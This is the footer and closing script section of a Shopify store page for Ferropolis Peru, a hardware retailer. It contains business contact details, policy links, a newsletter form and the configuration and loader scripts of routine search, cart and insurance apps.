              ><h2 class="footer-block__heading inline-richtext">Directorio</h2><div class="footer-block__details-content rte">
                      <ul><li><strong>Ventas :</strong>                                  +51 963 363 386</li><li><strong>Atención  Reclamos</strong> : +51 999 996 202</li><li><strong>Facturaciones                                </strong>:   +51 953 186 440</li><li><strong>Compras </strong>: +51 963 361 954<br/></li><li><strong>Logística y Despacho :</strong>+51 956 634 280</li><li><strong>Correo : </strong>ventas1@ferropolisperu.com<br/></li></ul>
                    </div></div><div
                class="footer-block grid__item scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 2;"
                
              ><h2 class="footer-block__heading inline-richtext">Direcciones</h2><div class="footer-block__details-content rte">
                      <p>Ventanilla <br/>Mz C12 lt 12  Urb Ex zona comercial Ventanilla <br/>Mz W lt 14 Urb Ex zona comercial ventanilla <br/>Local " CC El Reloj "<br/>Local " CC Mercado Central "</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu scroll-trigger animate--slide-in"
                
                
                  data-cascade
                  style="--animation-order: 3;"
                
              ><h2 class="footer-block__heading inline-richtext">Politicas de la empresa</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/politica-de-venta"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politica de Venta
                            </a>
                          </li><li>
                            <a
                              href="/pages/ventas-contraentrega"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politica Ventas Contraentrega
                            </a>
                          </li><li>
                            <a
                              href="/pages/politica-arrendamiento-maquinarias"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política Alquiler Maquinaria
                            </a>
                          </li><li>
                            <a
                              href="/pages/libro-reclamaciones-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Libro Reclamaciones
                            </a>
                          </li></ul></div></div><div
          class="footer-block--newsletter scroll-trigger animate--slide-in"
          
            data-cascade
          
        ><div class="footer-block__newsletter"><h2 class="footer-block__heading inline-richtext">Suscríbete a nuestra Noticias</h2><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                <div class="newsletter-form__field-wrapper">
                  <div class="field">
                    <input
                      id="NewsletterForm--sections--19816310472922__footer"
                      type="email"
                      name="contact[email]"
                      class="field__input"
                      value=""
                      aria-required="true"
                      autocorrect="off"
                      autocapitalize="off"
                      autocomplete="email"
                      
                      placeholder="Correo electrónico"
                      required
                    >
                    <label class="field__label" for="NewsletterForm--sections--19816310472922__footer">
                      Correo electrónico
                    </label>
                    <button
                      type="submit"
                      class="newsletter-form__button field__button"
                      name="commit"
                      id="Subscribe"
                      aria-label="Suscribirse"
                    >
                      <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                    </button>
                  </div></div></form></div>

<ul class="list-unstyled list-social footer__list-social" role="list"><li class="list-social__item">
      <a href="https://www.facebook.com/ferropolis.peru" class="link list-social__link">
        <span class="svg-wrapper"><svg class="icon icon-facebook" viewBox="0 0 20 20"><path fill="currentColor" d="M18 10.049C18 5.603 14.419 2 10 2s-8 3.603-8 8.049C2 14.067 4.925 17.396 8.75 18v-5.624H6.719v-2.328h2.03V8.275c0-2.017 1.195-3.132 3.023-3.132.874 0 1.79.158 1.79.158v1.98h-1.009c-.994 0-1.303.621-1.303 1.258v1.51h2.219l-.355 2.326H11.25V18c3.825-.604 6.75-3.933 6.75-7.951"/></svg>
</span>
        <span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@ferropolisperucentroferret4047" class="link list-social__link">
        <span class="svg-wrapper"><svg class="icon icon-youtube" viewBox="0 0 20 20"><path fill="currentColor" d="M18.16 5.87c.34 1.309.34 4.08.34 4.08s0 2.771-.34 4.08a2.13 2.13 0 0 1-1.53 1.53c-1.309.34-6.63.34-6.63.34s-5.321 0-6.63-.34a2.13 2.13 0 0 1-1.53-1.53c-.34-1.309-.34-4.08-.34-4.08s0-2.771.34-4.08a2.17 2.17 0 0 1 1.53-1.53C4.679 4 10 4 10 4s5.321 0 6.63.34a2.17 2.17 0 0 1 1.53 1.53M8.3 12.5l4.42-2.55L8.3 7.4z"/></svg>
</span>
        <span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@ferropolisperu.com?is_from_webapp=1&sender_device=pc" class="link list-social__link">
        <span class="svg-wrapper"><svg class="icon icon-tiktok" viewBox="0 0 20 20"><path fill="currentColor" d="M10.511 1.705h2.74s-.157 3.51 3.795 3.768v2.711s-2.114.129-3.796-1.158l.028 5.606A5.073 5.073 0 1 1 8.213 7.56h.708v2.785a2.298 2.298 0 1 0 1.618 2.205z"/></svg>
</span>
        <span class="visually-hidden">TikTok</span>
      </a>
    </li></ul>
</div>
      </div><div
    class="footer__content-bottom scroll-trigger animate--slide-in"
    
      data-cascade
    
  >
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Ferropolis PERU</a></small>
        <small class="copyright__content"><a target="_blank" rel="nofollow" href="http://es.shopify.com/?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Tecnología de Shopify</a></small><ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.ferropolis.pe';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`,
      };

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      };

      window.quickOrderListStrings = {
        itemsAdded: `[quantity] artículos agregados`,
        itemAdded: `[quantity] artículo agregado`,
        itemsRemoved: `[quantity] artículos eliminados`,
        itemRemoved: `[quantity] artículo eliminado`,
        viewCart: `Ver carrito`,
        each: `[money]/unidad`,
        min_error: `Este artículo tiene un mínimo de [min].`,
        max_error: `Este artículo tiene un máximo de [max].`,
        step_error: `Solo puedes agregar este artículo en incrementos de [step]`,
      };

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
        recipientFormExpanded: `Formulario del destinatario de la tarjeta de regalo expandido`,
        recipientFormCollapsed: `Formulario del destinatario de tarjeta de regalo contraído`,
        countrySelectorSearchCount: `[count] países o regiones encontrados`,
      };
    </script><script src="//www.ferropolis.pe/cdn/shop/t/17/assets/predictive-search.js?v=57209189334897115771752420418" defer="defer"></script><div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2024-03-07T14:15:54.037Z","expiration_date":"2023-10-12T22:00:00.000Z","autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"discount_badge":{"enabled":true},"new_badge":{"enabled":true,"threshold":30},"results_page_discount_badge":{"enabled":true},"results_page_new_badge":{"enabled":true,"threshold":30},"stock_status":"instock"},"currency_format":{"PEN":"\u003cspan class=money\u003eS\/. {{amount}}\u003c\/span\u003e","default":"\u003cspan class=money\u003eS\/. {{amount}}\u003c\/span\u003e"},"current_plan":"shopify_trial","data_index":"","default_currency":"PEN","default_customer_group_id":0,"default_domain":"https:\/\/www.ferropolis.pe","default_language":"es","enabled":true,"enabled_languages":["es"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2023-09-29T05:04:46.706Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"professional","posthog_admin_session_id":"019a78d3-1538-7b74-9d31-775aa3b20458","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Etiqueta","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"appearance":"text","id":"Tamaño","title":"","enabled":true,"type":"attribute"},{"appearance":"swatch","id":"Color","title":"","enabled":true,"type":"attribute"}],"resultpage_hide_parent_products":false,"resultpage_id":105459384538,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_migrated":true,"csb_selectors_metafield_id":24925542383834,"theme_settings":{"131309469914":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2022-03-03T16:34:42.000Z","name":"Supply","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":131309469914,"theme_store_id":679,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T11:11:42.375Z"},"131311829210":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2022-03-03T18:43:29.000Z","name":"Copia de Supply","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":131311829210,"theme_store_id":679,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T11:11:45.554Z"},"136536064218":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2022-11-02T05:20:46.000Z","name":"Copia de Supply","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":136536064218,"theme_store_id":679,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T11:11:48.923Z"},"144261120218":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2024-08-04T15:05:32.000Z","name":"Copia de Supply","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":144261120218,"theme_store_id":679,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T11:11:52.111Z"},"148341752026":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2025-01-24T19:46:33.000Z","name":"Trade","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":148341752026,"theme_store_id":2699,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T11:12:02.257Z"},"151593025754":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-06T07:51:22.000Z","name":"lhtshop-home1","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":151593025754,"theme_store_id":null,"theme_version":1,"assets_updated":"2025-06-06T07:52:12.092Z"},"151593058522":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-06T07:51:33.000Z","name":"lhtshop-home2","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":151593058522,"theme_store_id":null,"theme_version":1,"assets_updated":"2025-06-06T07:52:22.368Z"},"151593091290":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-06T07:51:40.000Z","name":"lhtshop-home3","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":151593091290,"theme_store_id":null,"theme_version":1,"assets_updated":"2025-06-06T07:52:31.936Z"},"151593124058":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-06T07:51:47.000Z","name":"lhtshop-home4","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":151593124058,"theme_store_id":null,"theme_version":1,"assets_updated":"2025-06-06T07:52:41.886Z"},"151593156826":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-06T07:51:54.000Z","name":"lhtshop-home5","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":151593156826,"theme_store_id":null,"theme_version":1,"assets_updated":"2025-06-06T07:52:51.465Z"},"152315101402":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-07-04T20:53:52.000Z","name":"Horizon","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":152315101402,"theme_store_id":2481,"theme_version":2,"assets_updated":"2025-07-04T20:55:09.313Z"},"152366252250":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-07-07T00:11:34.000Z","name":"Trade","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":152366252250,"theme_store_id":2699,"theme_version":2,"assets_updated":"2025-07-07T00:12:15.252Z"},"152567251162":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-07-13T15:26:47.000Z","name":"Trade","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":152567251162,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-07-13T15:28:13.577Z"}},"storefront_access_token":"b62ba482bdc1039b28b2b48c3cf31e26"},"shop_owner":"Ferropolis Peru","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":false,"mobile":false},"sorting_function":"","sticky_widget":{"enabled":"never","position":"bottom_left"},"texts":{},"theme":{"id":152567251162,"name":"Trade","theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"attributes":1,"description":1,"manufacturer":1,"metafields":0,"model":5,"parameters":1,"product_name":5,"product_type":5,"short_description":1,"sku":5,"tags":5},"whitelabel":false,"color_family":{"Beige":{"colors":["beige","blanco antiguo","concha","marfil","lienzo"],"familyColor":"#F5F5DC","familyName":"Beige"},"Black":{"colors":["negro"],"familyColor":"#000000","familyName":"Negro"},"Blue":{"colors":["azul","azul claro","azul medio","azul oscuro","azul medianoche","azul acero","azul acero claro","azul cielo","azul cielo claro","azul cielo oscuro ","azul cadete","azul cobalto","azul real","azul marino"],"familyColor":"#0000FF","familyName":"Azul"},"Brown":{"colors":["marrón","marrón arena","marrón ecuestre","crema","chocolate","castaño","auburn","bronceado","trigo"],"familyColor":"#A52A2A","familyName":"Marrón"},"Cyan":{"colors":["cian","cian claro","cian oscuro","turquesa","turquesa oscuro","turquesa claro","azul aguamarina","azul cielo","menta"],"familyColor":"#00FFFF","familyName":"Cian"},"Gold":{"colors":["oro"],"familyColor":"#FFD700","familyName":"Oro"},"Gray":{"colors":["gris","gris claro","gris oscuro","gris pizarra","gris pizarra claro","gris pizarra oscuro","plata"],"familyColor":"#808080","familyName":"Gris"},"Green":{"colors":["verde","verde claro","verde oscuro","lima","verde lima","verde mar","aguamarina","verde oliva","verde hierba","verde pálido"],"familyColor":"#008000","familyName":"Verde"},"Orange":{"colors":["naranja","naranja oscuro","coral","amarillo tomate"],"familyColor":"#FFA500","familyName":"Naranja"},"Pink":{"colors":["rosa","rosa claro","rosa neón","rosa oscuro"],"familyColor":"#FFC0CB","familyName":"Rosado"},"Purple":{"colors":["púrpura","púrpura medio","magenta","magenta oscuro","violeta","violeta oscuro","violeta azul","violeta pálido","azul pizarra","lavanda","ciruela","índigo"],"familyColor":"#800080","familyName":"Violeta"},"Red":{"colors":["rojo","rojo oscuro","rojo indio","salmón","salmón claro","salmón oscuro","coral claro","carmesí","rojo ladrillo","escarlata"],"familyColor":"#FF0000","familyName":"Rojo"},"White":{"colors":["blanco","blanco ahumado"],"familyColor":"#FFFFFF","familyName":"Blanco"},"Yellow":{"colors":["amarillo","amarillo claro","amarillo limón"],"familyColor":"#FFFF00","familyName":"Amarillo"},"others":{"colors":["plomo","marron","cedro","rosado"],"familyColor":"#ffffff","familyName":"Otro"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019bb783-aaf0-7704-bb20-2256acf2f865/rapid-search-287/assets/resultpage.js?shop=ferropolis-tienda.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019bb783-aaf0-7704-bb20-2256acf2f865/rapid-search-287/assets/resultpage.js?shop=ferropolis-tienda.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=ferropolis-tienda.myshopify.com"
></script>




</div><div id="shopify-block-AWlVYOEpqK2VVd1BNQ__6012664788653924950" class="shopify-block shopify-app-block mps-buy-me-app"><script>void 0===window.BUY_ME&&(window.BUY_ME={}),window.BUY_ME.shop="ferropolis-tienda.myshopify.com";


  window.BUY_ME.bm_version = 9;
  window.BUY_ME.isShopifyThemeExtJS = true;

if (typeof BUY_ME.Currency === 'undefined')
  BUY_ME.Currency = {};
  
BUY_ME.Currency.money_format = '<span class=money>S/. {{amount}}</span>';
</script>

<!-- BEGIN app snippet: remember-my-cart --><script>
window.bm_remember_my_cart = [];

</script><!-- END app snippet -->
</div><div id="shopify-block-AbXlxMFBiZSt3TUI4V__17198465164502963513" class="shopify-block shopify-app-block">
<link rel="stylesheet" href="https://release.insurance-widget-prod.pages.dev/ins-theme-app.css" media="print" onload="this.media='all'" data-insurance-tag="load-theme-app-css">

<script defer="defer" src="https://release.insurance-widget-prod.pages.dev/ins-theme-app.js" type="text/javascript"></script>


</div><div id="shopify-block-ARjVicGFWZlR2eEcxc__8208493610395315515" class="shopify-block shopify-app-block"><div></div>


</div></body>
</html>
